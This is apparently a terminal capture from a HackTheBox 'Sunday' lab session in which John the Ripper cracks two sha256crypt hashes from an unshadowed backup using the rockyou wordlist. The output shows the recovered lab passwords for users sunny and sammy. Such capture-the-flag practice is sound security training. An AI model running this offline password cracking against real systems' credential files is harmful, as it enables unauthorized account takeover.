 ┌──(lemur㉿kali)-[~/htb/sunday/loot]
└─$ john unshadow.backup --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 2 password hashes with 2 different salts (sha256crypt, crypt(3) $5$ [SHA256 128/128 AVX 4x])
Cost 1 (iteration count) is 5000 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
sunday           (sunny)
cooldude!        (sammy)
2g 0:00:00:34 DONE (2023-05-03 17:39) 0.05803g/s 5913p/s 6002c/s 6002C/s domonique1..chrystelle
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
┌──(lemur㉿kali)-[~/htb/sunday/loot]
└─$
[0] 0:vpn- 1:zsh*